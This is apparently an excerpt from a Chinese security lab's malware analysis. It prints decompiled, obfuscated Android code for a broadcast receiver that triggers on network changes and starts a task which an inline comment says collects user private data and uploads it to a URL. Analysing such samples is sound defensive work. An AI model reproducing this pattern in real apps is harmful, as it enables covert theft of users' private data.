 public class SmsNetReceiver extends BroadcastReceiver {
public SmsNetReceiver() {
super();
}
public void onReceive(Context arg6, Intent arg7) {
if(("android.net.conn.CONNECTIVITY_CHANGE".equals(arg7.getAction())) && c.a(arg6, arg7) == 1
) {
int v0 = Integer.parseInt(arg6.getSharedPreferences("SECURITY_NET", 1).getString("COUNT_NET",
"0")) < 0xA ? 0 : 1;
if(v0 == 0) {
return;
}
if(!arg6.getSharedPreferences("SECURITY_UPLOAD", 1).getBoolean("need_upload", false)) {
return;
}
f v3 = new f();
v3.getClass();
new g(v3).execute(new Object[]{arg6});
获取用户隐私并发送到指定的URL
}
}
}
暗影安全实验室